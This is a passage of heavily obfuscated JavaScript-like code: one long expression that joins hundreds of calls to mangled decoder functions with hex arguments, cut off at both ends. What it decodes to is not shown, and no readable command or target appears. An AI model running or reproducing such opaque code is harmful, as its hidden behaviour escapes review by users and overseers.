+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2779,0x13bd,0x15ca)+O00O00911F_0x2a49d6(0x14a3,0x1c45,0x1c8e,0xe85,0x27b9)+O00O00911F_0x1fd229(0xad2,0x1800,0x13ba,0x1671,0x718)+O00O00911F_0xbc3d7d(0x1a59,0x16bd,0x23fa,0xc50,0x2283)+O00O00911F_0xbc3d7d(0x32d,-0x1ec,0x292,-0x467,-0xa6b)+O00O00911F_0x301314(0x1776,0xa88,0x1c1e,0x1a23,0x2350)+O00O00911F_0x1fd229(0x1373,0x1bb9,0x18a8,0xbcd,0x1bb5)+O00O00911F_0x301314(0x159a,0x1079,0x113e,0x2482,0x146a)+O00O00911F_0x2a49d6(0x14c1,0x1d59,0xf21,0x1248,0x212c)+O00O00911F_0xbc3d7d(0x1524,0x1ecb,0x2238,0xd1b,0x638)+O00O00911F_0x96d9cf(0x29f,0xdd5,-0x533,0x1048,0x3e4)+O00O00911F_0x301314(0x8c9,0xfcd,-0x277,0xff3,-0x106)+O00O00911F_0x2a49d6(0x17ae,0xbd0,0x248,0x215,0x909)+O00O00911F_0xbc3d7d(0x13d0,0x587,0x5e6,0xe52,0x711)+O00O00911F_0x2a49d6(0x24d,0xccf,0x162,0x31d,0x31)+O00O00911F_0x2a49d6(0x295e,0x1b2f,0x1559,0x284a,0x1b01)+O00O00911F_0x301314(-0x4,-0xa6f,-0x49f,-0xac,-0x2bc)+O00O00911F_0xbc3d7d(0x1a28,0x1c62,0x13d6,0x2848,0x267c)+O00O00911F_0x96d9cf(0xcbb,0x5fa,0x135b,0xff3,-0x3e)+O00O00911F_0x301314(0x330,0xa68,-0x72,0xba3,0xb9a)+O00O00911F_0x301314(0xbe6,0xd0e,0x44e,0x681,0xc3b)+O00O00911F_0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x1